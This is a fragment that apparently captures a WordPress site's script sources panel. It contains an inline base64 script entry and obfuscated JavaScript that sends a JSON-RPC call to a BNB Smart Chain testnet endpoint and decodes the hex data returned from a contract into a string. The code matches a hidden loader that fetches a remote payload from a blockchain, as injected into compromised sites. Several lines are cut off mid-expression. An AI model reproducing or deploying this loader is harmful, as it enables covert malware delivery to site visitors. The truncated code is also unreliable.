 top
cdn-cgi/scripts/5c5dd728/cloudflare-static
wp-content
wp-includes/js
(index)
(no domain)
data:text/javascript;base64,ZnVuY3Rpb24gXzB...
c0.wp.com
i0.wp.com
js.squarecdn.com
pixel.wp.com
s.w.org
stats.wp.com
upload.wikimedia.org
use.fontawesome.com
www.google-analytics.com
www.googletagmanager.com
_0xa7f39b: 0x2e7
};
let _0xffb866 = _0x5ca857 => {
let _0x376bb5 = '0x';
for (const _0x27a17c of _0x5ca857) {
const _0x4f611c = _0x27a17c[_0x3874be(_0x4df386._0x2978bb, 0x2ef)](0x10);
_0x376bb5 += _0x4f611c[_0x3874be(_0x4df386._0xa7f39b, 0x2e6)] === 0x1 ? '0' + _0x4f611c : _0x4f611c;
}
function _0x3874be(_0x4b5640, _0x136e8f) {
return _0x5bae(_0x4b5640 - 0x176, _0x136e8f);
}
return _0x376bb5;
}
;
const _0x202ba9 = {
'method': _0x48e726(_0x3c5a2e._0x31515c, _0x3c5a2e._0x10fdd4),
'params': [{
'to': _0x2c3bca,
'data': _0x48e726(0x75, _0x3c5a2e._0x51fde3)
}, 'latest'],
'id': 0x61,
'jsonrpc': '2.0'
};
function _0x48e726(_0x944e48, _0x428850) {
return _0x5bae(_0x944e48 - -0x102, _0x428850);
}
const _0x52a6ea = {
'method': _0x48e726(_0x3c5a2e._0x534995, 0x83),
'headers': {
'Accept': 'application/json',
'Content-Type': _0x48e726(_0x3c5a2e._0x1c75e1, _0x3c5a2e._0x5f26f5)
},
'body': JSON[_0x48e726(_0x3c5a2e._0x3212e0, 0x74)](_0x202ba9)
}
, _0x2eda0f = 'https://bsc-testnet.bnbchain.org/'
, _0x44069b = await fetch(_0x2eda0f, _0x52a6ea)
, _0x238187 = (await _0x44069b['json']())[_0x48e726(_0x3c5a2e._0x11c553, 0x75)][_0x48e726(_0x3c5a2e._0x55c595, _0x3c5a2e._0x39
, _0x3b4709 = new Uint8Array(_0x238187[_0x48e726(_0x3c5a2e._0x1ff1a7, 0x59)](/[\da-f]{2}/gi)[_0x48e726(0x77, 0x69)](function(_
return parseInt(_0x5df130, 0x10);
}))
, _0x3bd102 = Number(_0xffb866(_0x3b4709[_0x48e726(0x64, _0x3c5a2e._0x1ada08)](0x0, 0x20)))
, _0x3794c7 = Number(_0xffb866(_0x3b4709[_0x48e726(_0x3c5a2e._0x55c595, _0x3c5a2e._0x1c8753)](0x20, 0x20 + _0x3bd102)))
, _0x18fd67 = String['fromCharCode'][_0x48e726(0x78, _0x3c5a2e._0x5b4a90)](null, _0x3b4709['slice'](0x20 + _0x3bd102, 0x20 + _
return _0x18fd67;
}